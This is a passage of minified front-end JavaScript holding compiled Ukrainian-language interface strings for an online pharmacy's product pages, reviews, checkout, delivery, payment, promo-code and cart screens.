результат"}},"analogs-types":{t:0,b:{t:2,i:[{t:3,v:"Фармацевт підібрав для вас "},{t:4,k:"count"},{t:3,v:" групи аналогів"}]}},"similar-analog":{t:0,b:{t:2,i:[{t:3}],s:"Подібний терапевтичний ефект"}},"similar-analog-info":{t:0,b:{t:2,i:[{t:3}],s:"Подібний терапевтичний ефект"}}},"comments-section":{title:{t:0,b:{t:2,i:[{t:3}],s:"Відгуки покупців про "}},"write-comment-title":{t:0,b:{t:2,i:[{t:3}],s:"Залиште ваш відгук про товар"}},"write-comment":{t:0,b:{t:2,i:[{t:3}],s:"Написати відгук"}},"get-answer":{t:0,b:{t:2,i:[{t:3}],s:"Відповісти"}},report:{t:0,b:{t:2,i:[{t:3}],s:"Поскаржитись"}},useful:{t:0,b:{t:2,i:[{t:3}],s:"Відгук був корисний?"}},answer:{t:0,b:{t:2,i:[{t:3}],s:"Відповісти"}},answers:{t:0,b:{t:2,i:[{t:3,v:"Відповіді ("},{t:4,k:"count"},{t:3,v:")"}]}}},"faq-section":{title:{t:0,b:{t:2,i:[{t:3}],s:"Питання і відповіді про "}},"answer-title":{t:0,b:{t:2,i:[{t:3}],s:"Задайте Ваше питання!"}},"answer-btn":{t:0,b:{t:2,i:[{t:3}],s:"Задати питання"}},answer:{t:0,b:{t:2,i:[{t:3}],s:"Запитує, "}}},"modal-description":{title:{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз з аптеки"}}},sort:{title:{t:0,b:{t:2,i:[{t:3}],s:"Сортувати:"}},useful:{t:0,b:{t:2,i:[{t:3}],s:"по корисності"}},date:{t:0,b:{t:2,i:[{t:3}],s:"за ціною"}}},"video-title":{t:0,b:{t:2,i:[{t:3}],s:"Відео про товар"}},"near-price":{t:0,b:{t:2,i:[{t:3}],s:"Наявність в найближчих аптеках"}},"near-price-city":{t:0,b:{t:2,i:[{t:3}],s:"Наявність препарату в аптеках,"}},"near-price-btn":{t:0,b:{t:2,i:[{t:3}],s:"Наявність в аптеках"}},"near-price-city-btn":{t:0,b:{t:2,i:[{t:3}],s:"Де є в аптеках по Україні"}},see_prices_in_pharmacies:{t:0,b:{t:2,i:[{t:3}],s:"Дивитись ціни в аптеках"}},"select-other-city-btn":{t:0,b:{t:2,i:[{t:3}],s:"Вибрати інше місто"}},"all-areas":{t:0,b:{t:2,i:[{t:3}],s:"Всі райони"}},"all-city":{t:0,b:{t:2,i:[{t:3}],s:"Все місто"}},"near-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"найближча аптека"}},"low-price":{t:0,b:{t:2,i:[{t:3}],s:"сама низька ціна"}},"all-in-one":{t:0,b:{t:2,i:[{t:3}],s:"все в одній"}},address:{t:0,b:{t:2,i:[{t:3}],s:"Адреса аптек"}},stock:{t:0,b:{t:2,i:[{t:3}],s:"Наявність"}},"price-quantity":{t:0,b:{t:2,i:[{t:3}],s:"Ціна / уп."}},"section-in-stock":{t:0,b:{t:2,i:[{t:3}],s:"В корзині вже є товар з цієї аптеки"}},"other-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Інші аптеки з низькою ціною"}},"select-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Вибрати аптеку"}},"show-more-products":{t:0,b:{t:2,i:[{t:3}],s:"Дивитись всі"}},"show-more-analogs":{t:0,b:{t:2,i:[{t:3}],s:"Завантажити ще"}},"show-more-comments":{t:0,b:{t:2,i:[{t:3}],s:"Показати більше відгуків"}},"show-more-pharmacies":{t:0,b:{t:2,i:[{t:3}],s:"Показати всі аптеки з наявністю"}},"product-w-sale":{t:0,b:{t:2,i:[{t:3}],s:"Товар без уцінки"}},"sales-buy-sales":{t:0,b:{t:2,i:[{t:3}],s:"Розпродаж. Купуйте дешевше"}},sales:{t:0,b:{t:2,i:[{t:3}],s:"Купити дешевше"}},"sale-atetions":{t:0,b:{t:2,i:[{t:3}],s:"Звертаємо Вашу увагу, в зв'язку з рядом причин ціну знижено, але ми гарантуємо його належну якість"}},delivery:{"nova-poshta-warehouse":{t:0,b:{t:2,i:[{t:3}],s:"Нова пошта (на склад) від: "}},"nova-poshta-address":{t:0,b:{t:2,i:[{t:3}],s:"Нова пошта (адреcна) від: "}},"ukr-poshta-warehouse":{t:0,b:{t:2,i:[{t:3}],s:"Укрпошта (відділення) від: "}},"ukr-poshta-address":{t:0,b:{t:2,i:[{t:3}],s:"Укрпошта (адресна) від: "}},day:{t:0,b:{t:2,i:[{t:3}],s:"дні"}}},only_pharmacity:{t:0,b:{t:2,i:[{t:3}],s:"Через підвищений попит, придбати цей товар можна тільки в аптеці.<br>Інформація щодо залишків цього товару є актуальною."}},add_to_favorite:{t:0,b:{t:2,i:[{t:3}],s:"Товар доданий до Обраних"}},add_to_favorite_tooltip:{t:0,b:{t:2,i:[{t:3}],s:"Додати у обране"}},delete_to_favorite:{t:0,b:{t:2,i:[{t:3}],s:"Товар видалений з Обраних"}},"list-products":{t:0,b:{t:2,i:[{t:3}],s:"Список препаратів"}},"find-in-city":{t:0,b:{t:2,i:[{t:3,v:"Знайдено в "},{t:4,k:"n"},{t:3,v:" аптеках в "},{t:4,k:"city"}]}}},producers:{title:{t:0,b:{t:2,i:[{t:3}],s:"Виробники"}},reset:{t:0,b:{t:2,i:[{t:3}],s:"Скинути"}},"producers-count":{t:0,b:{t:2,i:[{t:3}],s:"Виробників:"}},"load-more":{t:0,b:{t:2,i:[{t:3}],s:"Завантажити ще"}},"enter-prod-name":{t:0,b:{t:2,i:[{t:3}],s:"Введіть назву виробника"}},products:{t:0,b:{t:2,i:[{t:3}],s:"Товарів:"}},sort:{t:0,b:{t:2,i:[{t:3}],s:"Сортувати"}}},checkout:{"products-for-sum":{t:0,b:{t:2,i:[{t:3}],s:"товарів на суму"}},"there-is-everything":{t:0,b:{t:2,i:[{t:3}],s:"є всі"}},available:{t:0,b:{t:2,i:[{t:3,v:"є "},{t:4,k:"from"},{t:3,v:" з "},{t:4,k:"to"}]}},"there-is":{t:0,b:{t:2,i:[{t:3,v:"в наявності: "},{t:4,k:"count"}]}},"available-delivery":{t:0,b:{t:2,i:[{t:3,v:"доставимо: "},{t:4,k:"count"}]}},next:{t:0,b:{t:2,i:[{t:3}],s:"Далі"}},"order-all-products":{t:0,b:{t:2,i:[{t:3}],s:"Замовити всі товари"}},"order-products-in-stock":{t:0,b:{t:2,i:[{t:3}],s:"Замовити товари в наявності"}},paket:{t:0,b:{t:2,i:[{t:3}],s:"Пакет майка 24х35 фірмовий"}},submit_order:{t:0,b:{t:2,i:[{t:3}],s:"Підтвердити замовлення"}},"add-to-order":{t:0,b:{t:2,i:[{t:3}],s:"Додати до замовлення"}},"add-package":{t:0,b:{t:2,i:[{t:3}],s:"Додати пакет"}},yes:{t:0,b:{t:2,i:[{t:3}],s:"Так"}},no:{t:0,b:{t:2,i:[{t:3}],s:"Ні"}},change:{t:0,b:{t:2,i:[{t:3}],s:"змінити"}},tos:{t:0,b:{t:2,i:[{t:3}],s:"Правила роботи сайту"}},"full-age-agreement":{t:0,b:{t:2,i:[{t:3}],s:"Відправляючи замовлення на придбання лікарських засобів на нашому сайті, Ви автоматично підтверджуєте, що Вам виповнилося 14 років на момент оформлення замовлення, а також автоматично приймаєте та погоджуєтеся с Умовами користування сайтом."}},term:{t:0,b:{t:2,i:[{t:3,v:"Відправляючи замовлення ви приймаєте "},{t:5,i:0},{t:3,v:" та надаєте свою згоду на обробку ваших персональних даних відповідно до частини 5 статті 6 Закону України «Про захист персональних даних»"}]}},"personal-data":{t:0,b:{t:2,i:[{t:3}],s:"Персональна інформація"}},lastname:{t:0,b:{t:2,i:[{t:3}],s:"Прізвище"}},middle_name:{t:0,b:{t:2,i:[{t:3}],s:"По батькові"}},"lastname-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"Ваше прізвище..."}},"middle_name-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"По батькові..."}},name:{t:0,b:{t:2,i:[{t:3}],s:"Ім'я"}},"e-mail-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"e-mail"}},"name-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"Ваше ім'я..."}},im:{t:0,b:{t:2,i:[{t:3}],s:"Я"}},"another-user":{t:0,b:{t:2,i:[{t:3}],s:"Інша людина"}},"im-new-user":{t:0,b:{t:2,i:[{t:3}],s:"Я новий клієнт"}},"im-old-user":{t:0,b:{t:2,i:[{t:3}],s:"Я постійний клієнт"}},phone:{t:0,b:{t:2,i:[{t:3}],s:"Телефон"}},"sms-code":{t:0,b:{t:2,i:[{t:3}],s:"Видача замовлення здійснюється за кодом, який надійде в смс або через VIBER на вказаний номер"}},"self-pickup":{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз з аптеки"}},"show-on-list":{t:0,b:{t:2,i:[{t:3}],s:"Показати списком"}},"show-on-map":{t:0,b:{t:2,i:[{t:3}],s:"Показати на мапі"}},"all-district":{t:0,b:{t:2,i:[{t:3}],s:"Всі мікрорайони"}},"free-line":{t:0,b:{t:2,i:[{t:3}],s:"Безкоштовна довідка"}},profile:{t:0,b:{t:2,i:[{t:3}],s:"Профіль"}},title:{t:0,b:{t:2,i:[{t:3}],s:"Оформлення замовлення"}},client:{t:0,b:{t:2,i:[{t:3}],s:"Я постійний клієнт"}},sum:{t:0,b:{t:2,i:[{t:3}],s:"Сума замовлення"}},"for-bonus":{t:0,b:{t:2,i:[{t:3}],s:"Для оплати бонусами:"}},auth:{t:0,b:{t:2,i:[{t:3}],s:"Авторизуйтесь"}},"sum-text":{t:0,b:{t:2,i:[{t:3}],s:"Разом:"}},"input-promo":{t:0,b:{t:2,i:[{t:3}],s:"Ввести промокод"}},promo:{t:0,b:{t:2,i:[{t:3}],s:"Промокод"}},accept:{t:0,b:{t:2,i:[{t:3}],s:"Застосувати"}},checkout:{t:0,b:{t:2,i:[{t:3}],s:"Оформити замовлення"}},"add-product":{t:0,b:{t:2,i:[{t:3}],s:"Додати товари"}},together:{t:0,b:{t:2,i:[{t:3}],s:"Разом зі знижкою"}},"to-pay":{t:0,b:{t:2,i:[{t:3}],s:"До сплати"}},"economy-online":{t:0,b:{t:2,i:[{t:3}],s:"Ваша економія від онлайн замовлення: "}},"economy-like":{t:0,b:{t:2,i:[{t:3}],s:"Дополнительно экономьте с Лайк"}},container:{t:0,b:{t:2,i:[{t:3}],s:"Упаковка"}},count:{t:0,b:{t:2,i:[{t:3}],s:"Штук"}},"delivery-payment":{t:0,b:{t:2,i:[{t:3}],s:"Вибір способу доставки і оплати"}},delivery:{t:0,b:{t:2,i:[{t:3}],s:"Вибір способу доставки"}},"your-city":{t:0,b:{t:2,i:[{t:3}],s:"Ваше місто "}},"delivery-method":{t:0,b:{t:2,i:[{t:3}],s:"Спосіб доставки"}},"only-pickup":{t:0,b:{t:2,i:[{t:3}],s:"Лікарський засіб доступний тільки для самовивозу"}},"only-prescription":{t:0,b:{t:2,i:[{t:3}],s:"При наявності рецепту лікаря!"}},"only-site":{t:0,b:{t:2,i:[{t:3}],s:"Ціна дійсна при замовленні на сайті"}},"recomedation-analogs":{t:0,b:{t:2,i:[{t:3}],s:"Товар відсутній, але ми рекомендуємо переглянути його аналоги"}},pickup:{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз"}},"pickup-info":{t:0,b:{t:2,i:[{t:3}],s:"Бронювання в аптеці. Оплата банківською картою або готівкою."}},anc_courier:{t:0,b:{t:2,i:[{t:3}],s:"Кур'єрська доставка АНЦ"}},"anc_courier-info":{t:0,b:{t:2,i:[{t:3}],s:"Вартість доставки повідомляє курʼєр"}},"anc_courier-info2":{t:0,b:{t:2,i:[{t:3}],s:"99грн - термінова,<br>безкоштовна - протягом дня"}},"fast-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Швидка доставка"}},"fast-delivery-info":{t:0,b:{t:2,i:[{t:3}],s:"Протягом 2-х годин або у зручний для Вас час."}},"delivery-address":{t:0,b:{t:2,i:[{t:3}],s:"Введіть адресу доставки"}},pocket:{t:0,b:{t:2,i:[{t:3}],s:"Пакет"}},UKRPOST:{t:0,b:{t:2,i:[{t:3}],s:"Укрпошта"}},IPOST:{t:0,b:{t:2,i:[{t:3}],s:"iPOST"}},ANC_COURIER:{t:0,b:{t:2,i:[{t:3}],s:"Кур'єрська доставка АНЦ"}},NEWPOST:{t:0,b:{t:2,i:[{t:3}],s:"Нова Пошта"}},Meest:{t:0,b:{t:2,i:[{t:3}],s:"Meest пошта"}},"ukrpost-tax":{t:0,b:{t:2,i:[{t:3}],s:"+1 за послугу після оплати на суму чеку вище 500 грн або 5 грн до 500 грн"}},"to-door":{t:0,b:{t:2,i:[{t:3}],s:"До дверей"}},"delivery-days":{t:0,b:{t:2,i:[{t:3}],s:"2-3 робочих дня."}},"delivery-days-newpost":{t:0,b:{t:2,i:[{t:3}],s:"1-2 робочих дня<br><b>50 грн</b> + додатково плата за накладний платіж"}},"delivery-days-meest":{t:0,b:{t:2,i:[{t:3}],s:"1-2 робочих дня<br><b>Безкоштовна</b> + додатково плата за накладний платіж"}},"delivery-error":{t:0,b:{t:2,i:[{t:3}],s:"Виберіть тип доставки або перевірте правильність введених даних"}},fastDeliveryError:{t:0,b:{t:2,i:[{t:3}],s:"Обрана адреса поза зоною дії служби доставки. Виберіть інший тип доставки."}},changePharmacy:{title:{t:0,b:{t:2,i:[{t:3}],s:"В наявності в найближчих аптеках"}},"choose-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Вибір аптеки"}},mobTitle:{t:0,b:{t:2,i:[{t:3}],s:"Виберіть аптеку для самовивозу"}},reservation:{t:0,b:{t:2,i:[{t:3}],s:"Купити тут"}},"change-pharm-text":{t:0,b:{t:2,i:[{t:3}],s:"Змінити аптеку"}},"without-weekend":{t:0,b:{t:2,i:[{t:3}],s:"без вихідних"}},added:{t:0,b:{t:2,i:[{t:3}],s:"Додано у кошик"}},"pharmacy-no-available":{t:0,b:{t:2,i:[{t:3}],s:"Нажаль ми не знайшли аптеки з товарами в наявності"}},likomat:{t:0,b:{t:2,i:[{t:3}],s:"Лікомат"}},"postomate-title":{t:0,b:{t:2,i:[{t:3}],s:"Замовлення буде чекати вас у лікоматі."}},"postomate-text":{t:0,b:{t:2,i:[{t:3}],s:"Лікомат - це аналог поштомату, що призначений для отримання інтернет замовлень. Швидко, зручно та без черг!"}},"postomate-button":{t:0,b:{t:2,i:[{t:3}],s:"Зрозуміло"}}},result:{"title-user-info":{t:0,b:{t:2,i:[{t:3}],s:"Загальна інформація"}},"title-order-info":{t:0,b:{t:2,i:[{t:3}],s:"Ваші замовлення"}},"decline-reason-title":{t:0,b:{t:2,i:[{t:3}],s:"Ми не змогли обробити Ваш платіж. Можливі причини:"}},"decline-reason-1":{t:0,b:{t:2,i:[{t:3}],s:"Недостатньо коштів на рахунку;"}},"decline-reason-2":{t:0,b:{t:2,i:[{t:3}],s:"Перевищено допустимий ліміт оплати, встановлений по карті;"}},"decline-reason-3":{t:0,b:{t:2,i:[{t:3}],s:"Для вашої карти заблоковані on-line платежі."}},"know-reason":{t:0,b:{t:2,i:[{t:3}],s:"Ви встановили причину помилки? Спробуйте оплатити ваше замовлення знову."}},try:{t:0,b:{t:2,i:[{t:3}],s:"Спробувати знову"}},"success-title":{t:0,b:{t:2,i:[{t:3}],s:"Дякуємо, замовлення прийнято!"}},"decline-title":{t:0,b:{t:2,i:[{t:3}],s:"Замовлення відхилено!"}},"cart-not-empty":{t:0,b:{t:2,i:[{t:3,v:"У вашому кошику залишилось "},{t:5,i:0},{t:3,v:" Продовжуйте покупки у зручний для вас спосіб"}]}},products:{t:0,b:{t:2,i:[{t:4,k:"n"},{t:3,v:" товари."}]}},"about-order":{t:0,b:{t:2,i:[{t:3}],s:"Про замовлення"}},number:{t:0,b:{t:2,i:[{t:3}],s:"Номер телефону:"}},sum:{t:0,b:{t:2,i:[{t:3}],s:"Сума:"}},sum_order_now:{t:0,b:{t:2,i:[{t:3}],s:"В наявності, на суму:"}},sum_order_delivery:{t:0,b:{t:2,i:[{t:3}],s:"З доставкою 2-4 дні, на суму:"}},check:{t:0,b:{t:2,i:[{t:3}],s:"Платіж в обробці ..."}},delivery:{t:0,b:{t:2,i:[{t:3}],s:"Доставка:"}},auth:{t:0,b:{t:2,i:[{t:3}],s:"Авторизація на сайті АНЦ в один клік!"}},"auth-info":{t:0,b:{t:2,i:[{t:3}],s:"Зв'яжіть свій кабінет в інтернет-каталозі АНЦ з аккаунтом своєї улюбленої соціальної мережі. Ми не передаємо соціальним мережам ніяких даних і не публікуємо нічого у вас в профілі"}}},"post-department":{t:0,b:{t:2,i:[{t:3}],s:"Відділення:"}},"post-address":{t:0,b:{t:2,i:[{t:3}],s:"Адреса відділення:"}},"change-delivery-ukrpost":{t:0,b:{t:2,i:[{t:3}],s:"Жоден товар із замовлення неможливо доставити Укрпоштою. Оберіть інший тип доставки."}},"change-delivery-newpost":{t:0,b:{t:2,i:[{t:3}],s:"Жоден товар із замовлення неможливо доставити Новою поштою. Оберіть інший тип доставки."}},"change-delivery-ipost":{t:0,b:{t:2,i:[{t:3}],s:"Жоден товар із замовлення неможливо доставити кур’єром. Оберіть самовивіз."}},"order-by-available":{t:0,b:{t:2,i:[{t:3}],s:"Замовлення виконається згідно доступних товарів у аптеках"}},"continue-without":{t:0,b:{t:2,i:[{t:3}],s:"Продовжити без цих товарів"}},"order-by-pickup":{t:0,b:{t:2,i:[{t:3}],s:"Замовити самовивіз"}},"empty-post":{t:0,b:{t:2,i:[{t:3}],s:"Товар відстуній на складі служби доставки. Спробуйте замовити самовивозом."}},"empty-post-ipost":{t:0,b:{t:2,i:[{t:3}],s:"Товар відсутній на складі служби доставки.\nСпробуйте скористатись Самовивозом."}},"empty-post-ipost-night":{t:0,b:{t:2,i:[{t:3}],s:"Товар відсутній на складі цілодобової аптеки.\nПовторіть ваше замовлення після 8:00, або скористайтесь Самовивозом"}},"edit-order":{t:0,b:{t:2,i:[{t:3}],s:"Корегування замовлення:"}},"ukrpost-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Доставка від Укрпошта в"}},"newpost-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Доставка від Нова пошта в"}},post:{t:0,b:{t:2,i:[{t:3}],s:"У відділення"}},postomat:{t:0,b:{t:2,i:[{t:3}],s:"Поштомат"}},door:{t:0,b:{t:2,i:[{t:3}],s:"До дверей"}},postcode:{t:0,b:{t:2,i:[{t:3}],s:"Поштовий індекс"}},"unknown-postcode":{t:0,b:{t:2,i:[{t:3}],s:"Не знаєте ваш поштовий індекс? Дізнатись на сайті"}},"add-comment":{t:0,b:{t:2,i:[{t:3}],s:"Додати коментар до замовлення"}},"comment-title":{t:0,b:{t:2,i:[{t:3}],s:"Коментар до замовлення"}},"payment-method":{t:0,b:{t:2,i:[{t:3}],s:"Спосіб оплати"}},"payment-in-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Оплата в аптеці"}},"payment-in-office":{t:0,b:{t:2,i:[{t:3}],s:"Оплата у відділенні"}},"payment-cash":{t:0,b:{t:2,i:[{t:3}],s:"Сплатити при отриманні"}},"payment-liqpay":{t:0,b:{t:2,i:[{t:3}],s:"Сплатити картою"}},"new-post-paymant":{t:0,b:{t:2,i:[{t:3}],s:"Плюс комісія за накладений платіж згідно з тарифами перевізника."}},"new-post-paymant-lp":{t:0,b:{t:2,i:[{t:3}],s:"Без комісіі за накладений платіж."}},"payment-binanse":{t:0,b:{t:2,i:[{t:3}],s:"Оплатити Binance Pay"}},"delivery-in":{t:0,b:{t:2,i:[{t:3}],s:"Доставка"}},"delivery-from":{t:0,b:{t:2,i:[{t:3,v:"Доставка <b>від "},{t:4,k:"price"},{t:3,v:" грн</b>"}]}},"delivery-from-ipost-sale":{t:0,b:{t:2,i:[{t:3}],s:"Вартість <b> 70 грн</b>"}},fixed:{t:0,b:{t:2,i:[{t:3}],s:"Зафіксовано"}},"delivery-to-doors":{t:0,b:{t:2,i:[{t:3}],s:"Доставка до дверей:"}},"delivery-to-branch":{t:0,b:{t:2,i:[{t:3}],s:"До відділення:"}},address:{t:0,b:{t:2,i:[{t:3}],s:"Адреса покупця"}},"number-post":{t:0,b:{t:2,i:[{t:3}],s:"Номер відділення"}},"number-postomate":{t:0,b:{t:2,i:[{t:3}],s:"Номер поштомату"}},"post-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"Поштове відділення"}},region:{t:0,b:{t:2,i:[{t:3}],s:"Регіон"}},city:{t:0,b:{t:2,i:[{t:3}],s:"Місто (укр.)"}},street:{t:0,b:{t:2,i:[{t:3}],s:"Вулиця (укр.)"}},house:{t:0,b:{t:2,i:[{t:3}],s:"Будинок"}},flat:{t:0,b:{t:2,i:[{t:3}],s:"Квартира"}},"delivery-description":{t:0,b:{t:2,i:[{t:3}],s:"Поточнення для доставки"}},"your-products":{t:0,b:{t:2,i:[{t:3}],s:"Ваші товари"}},"sum-cart":{t:0,b:{t:2,i:[{t:3}],s:"Сума кошика"}},"delivery-cost":{t:0,b:{t:2,i:[{t:3}],s:"Вартість доставки"}},"delivery-cost-newpost":{t:0,b:{t:2,i:[{t:3}],s:"Вартість доставки"}},"free-delivery-cost-newpost":{t:0,b:{t:2,i:[{t:3}],s:"Безкоштовно"}},"free-delivery-cost-ukrpost":{t:0,b:{t:2,i:[{t:3}],s:"3-7 робочих дня<br>50 грн + додатково плата за накладний платіж"}},"post-pay":{t:0,b:{t:2,i:[{t:3}],s:"+ наложеный платеж"}},"delivery-ipost":{today:{t:0,b:{t:2,i:[{t:3}],s:"Сьогодні:"}},tomorrow:{t:0,b:{t:2,i:[{t:3}],s:"Завтра:"}},"time-2-hours":{t:0,b:{t:2,i:[{t:3}],s:"Найближчі 2 години"}},"anc-courier-time-2-hours":{t:0,b:{t:2,i:[{t:3}],s:"Термінова доставка протягом 2 годин"}},"set-address":{t:0,b:{t:2,i:[{t:3}],s:"Задайте адресу та підтвердіть вибір"}},"not-available":{t:0,b:{t:2,i:[{t:3}],s:"Деякі товари не доступні для доставки на вказану адресу. Відкоригуйте замовлення або замовте інший спосіб."}},"pharmacy-title":{t:0,b:{t:2,i:[{t:3}],s:"Доставка кур’єром з найближчої аптеки"}},"pharmacy-address":{t:0,b:{t:2,i:[{t:3}],s:"Адреса аптеки"}},"pharmacy-distance":{t:0,b:{t:2,i:[{t:3}],s:"Відстань"}},"pharmacy-price":{t:0,b:{t:2,i:[{t:3}],s:"Вартість доставки"}},select:{t:0,b:{t:2,i:[{t:3}],s:"Обрати аптеку"}},selected:{t:0,b:{t:2,i:[{t:3}],s:"Обрано"}},find:{t:0,b:{t:2,i:[{t:3}],s:"Знайти"}},house:{t:0,b:{t:2,i:[{t:3}],s:"№ будинку"}},flat:{t:0,b:{t:2,i:[{t:3}],s:"Квартира/Офіс"}},title:{t:0,b:{t:2,i:[{t:3}],s:"Швидка доставка"}},limit:{t:0,b:{t:2,i:[{t:3}],s:"Сума замовлення перевищує ліміт 4000 грн."}},correct:{t:0,b:{t:2,i:[{t:3}],s:"Зкоригуйте замовлення або скористайтесь іншим способом доставки."}},address:{t:0,b:{t:2,i:[{t:3}],s:"Адреса доставки"}},guide:{t:0,b:{t:2,i:[{t:3}],s:'Для визначення адреси доставки встановіть мітку на карті одним з трьох способів: \n1. скористайтеся пошуком\n2. кнопка "моя локація"\n3. кліком в об\'єкт на карті.'}}},"pickup-success-text-1":{t:0,b:{t:2,i:[{t:3,v:"На Ваш номер телефону "},{t:4,k:"phone"},{t:3,v:" буде відправлено Viber або СМС з номером замовлення. Цей номер потрібно буде сказати в аптеці при видачі."}]}},"pickup-success-text-2":{t:0,b:{t:2,i:[{t:3}],s:"Якщо ви не отримали СМС протягом 20 хвилин після створення замовлення, зателефонуйте в колл-центр Аптеки АНЦ за номером 5900 (дзвінки безкоштовні в межах України) для уточнення статусу замовлення.Для інформації про ваше замовлення, звертайтеся з 8:00 до 21:00."}},"pickup-success-text-w-delivery-1":{t:0,b:{t:2,i:[{t:3}],s:'<span class="text-weight-600">Ви оформлюєте два замовлення:</span>'}},"pickup-success-text-w-delivery-2":{t:0,b:{t:2,i:[{t:3}],s:'<span class="text-weight-600">«Є в наявності»</span> можна забрати сьгодні,'}},"pickup-success-text-w-delivery-3":{t:0,b:{t:2,i:[{t:3}],s:'<span class="text-weight-600">«Доставка зі складу»</span> надійде в обрану вами аптеку протягом <span class="text-weight-600">2-4 робочих днів</span>. Про готовність замовлень до видачі ви додатково отримаєте SMS або сповіщення у Viber'}},"pickup-success-text-only-delivery-1":{t:0,b:{t:2,i:[{t:3}],s:"Ви оформлюєте два замовлення:"}},"pickup-success-text-only-delivery-2":{t:0,b:{t:2,i:[{t:3}],s:'<span class="text-weight-600">«Доставка зі складу»</span> надійде в обрану вами аптеку протягом <span class="text-weight-600">2-4 робочих днів</span>. Про готовність замовлень до видачі ви додатково отримаєте SMS або сповіщення у Viber'}},"urkpost-office-success-text-1":{t:0,b:{t:2,i:[{t:3,v:"Очікуйте на повідомлення від Укрпошта на вказаний вами номер "},{t:4,k:"phone"},{t:3,v:", та забирайте замовлення у відділенні."}]}},"urkpost-office-success-text-2":{t:0,b:{t:2,i:[{t:3}],s:"При отриманні замовлення рекомендуємо перевірити вміст посилки."}},"urkpost-pickup-success-text-1":{t:0,b:{t:2,i:[{t:3,v:"Очікуйте на дзвінок кур’єра на вказаний вами номер "},{t:4,k:"phone"},{t:3,v:" для уточнення умов доставки."}]}},"urkpost-pickup-success-text-2":{t:0,b:{t:2,i:[{t:3}],s:"При отриманні замовлення рекомендуємо перевірити вміст посилки. "}},"ipost-delivery-success-text-1":{t:0,b:{t:2,i:[{t:3,v:"Очікуйте на дзвінок кур’єра на вказаний вами номер "},{t:4,k:"phone"},{t:3,v:" для уточнення умов доставки."}]}},"ipost-delivery-success-text-2":{t:0,b:{t:2,i:[{t:3}],s:"Увага! Умови доставки регламентуються тарифами та правилами компанії IPOST."}},reserved:{t:0,b:{t:2,i:[{t:3}],s:"Товар буде зарезервований протягом наступних 24 годин"}},promocode:{"i-have-promoceode":{t:0,b:{t:2,i:[{t:3}],s:"У мене є промокод"}},message:{t:0,b:{t:2,i:[{t:3}],s:"Якщо у вас є промокод, активуйте його тут"}},"enter-promocode":{t:0,b:{t:2,i:[{t:3}],s:"Введіть промокод"}},"comfirm-promocode":{t:0,b:{t:2,i:[{t:3}],s:"Застосувати промокод"}},"comfirm-message-1":{t:0,b:{t:2,i:[{t:3}],s:"Вам буде нараховано"}},"comfirm-message-2":{t:0,b:{t:2,i:[{t:3}],s:"бонусів"}},warning:{t:0,b:{t:2,i:[{t:3}],s:"Промокод не є дійсним"}},warningIsUsed:{t:0,b:{t:2,i:[{t:3}],s:"Промокод вже був використан"}}},"Make-an-appointment-with-a-doctor-ONLINE":{t:0,b:{t:2,i:[{t:3}],s:"Запишіться до лікаря ОНЛАЙН"}},"Schedule-a-visit":{t:0,b:{t:2,i:[{t:3}],s:"Заплануйте візит: оберіть лікаря та зручний час!"}}},cart:{title:{t:0,b:{t:2,i:[{t:3}],s:"Кошик"}},order:{t:0,b:{t:2,i:[{t:3}],s:"Замовлення"}},"on-order":{t:0,b:{t:2,i:[{t:3}],s:"Під замовлення"}},"np-free-delivery":{t:0,b:{t:2,i:[{t:3,v:"Безкоштовна доставка від "},{t:4,k:"newpostGoodsCost"},{t:3,v:" грн"}]}},"count-text":{t:0,b:{t:2,i:[{t:3,v:"у вас сформовано "},{t:4,k:"count"},{t:3,v:" замовлення"}]}},empty:{"first-p":{t:0,b:{t:2,i:[{t:3}],s:"Ваш кошик покупок пустий"}},"begin-second-p":{t:0,b:{t:2,i:[{t:3}],s:"Не зволікайте - оберіть найкраще для себе зараз!"}},"end-second-p":{t:0,b:{t:2,i:[{t:3}],s:", щоб продовжити обирати товари"}},sale:{t:0,b:{t:2,i:[{t:3}],s:"Акції"}},"to-main":{t:0,b:{t:2,i:[{t:3}],s:"На головну"}},price:{t:0,b:{t:2,i:[{t:3}],s:"ОЦЕціна"}},link:{t:0,b:{t:2,i:[{t:3}],s:"сюди"}}},description:{t:0,b:{t:2,i:[{t:3}],s:"Оформіть замовлення щоб вибрати спосіб доставки"}},"your-products":{t:0,b:{t:2,i:[{t:3}],s:"Ваші товари"}},"add-product":{t:0,b:{t:2,i:[{t:3}],s:"Додати товари з цієї ж аптеки"}},"go-to-checkout":{t:0,b:{t:2,i:[{t:3}],s:"Замовити"}},pack:{t:0,b:{t:2,i:[{t:3}],s:"Упаковка"}},numerator:{t:0,b:{t:2,i:[{t:3}],s:"Блістер"}},"your-order":{t:0,b:{t:2,i:[{t:3}],s:"Ваше замовлення"}},"products-in-cart":{t:0,b:{t:2,i:[{t:3}],s:"Товари у кошику"}},sum:{t:0,b:{t:2,i:[{t:3}],s:"До сплати:"}},"go-to-the-basket":{t:0,b:{t:2,i:[{t:3}],s:"Перейти у кошик"}},"added-to-cart":{t:0,b:{t:2,i:[{t:3}],s:"Товар додано у кошик!"}},"go-to-shop":{t:0,b:{t:2,i:[{t:3}],s:"Продовжити покупки"}},"product-price":{t:0,b:{t:1,c:[{t:2,i:[{t:3}],s:"Ціна за упаковку"},{t:2,i:[{t:3}],s:"Ціна за упаковку"},{t:2,i:[{t:3,v:"Ціна за упаковку ("},{t:4,k:"count"},{t:3,v:" пакети)"}]},{t:2,i:[{t:3,v:"Ціна за упаковку ("},{t:4,k:"count"},{t:3,v:" пакетів)"}]}]}}},"order-by-list":{found:{t:0,b:{t:2,i:[{t:3}],s:"Знайдено"}},"not-found":{t:0,b:{t:2,i:[{t:3}],s:"Не знайдено"}},"products-list":{t:0,b:{t:2,i:[{t:3}],s:"Список 